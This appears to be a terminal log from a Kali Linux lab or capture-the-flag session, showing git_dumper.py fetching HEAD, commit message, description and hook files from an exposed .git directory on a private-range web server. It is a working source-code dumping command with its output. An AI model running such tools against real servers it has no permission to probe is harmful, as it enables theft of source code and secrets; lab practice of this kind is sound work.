 ┌──(venv)─(gabrie0x6c㉿kali)-[~/git-dumper]
└─$ python3 git_dumper.py http://10.10.0.23/ dump
[-] Testing http://10.10.0.23/.git/HEAD [200]
[-] Testing http://10.10.0.23/.git/ [403]
[-] Fetching common files
[-] Fetching http://10.10.0.23/.gitignore [200]
[-] Fetching http://10.10.0.23/.git/COMMIT_EDITMSG [200]
[-] http://10.10.0.23/.gitignore responded with HTML
[-] Fetching http://10.10.0.23/.git/description [200]
[-] Fetching http://10.10.0.23/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/post-commit.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/commit-msg.sample [200]
[-] http://10.10.0.23/.git/hooks/post-commit.sample responded with HTML
[-] Fetching http://10.10.0.23/.git/hooks/post-update.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/post-receive.sample [200]
[-] http://10.10.0.23/.git/hooks/post-receive.sample responded with HTML
[-] Fetching http://10.10.0.23/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.10.0.23/.git/hooks/pre-receive.sample [200]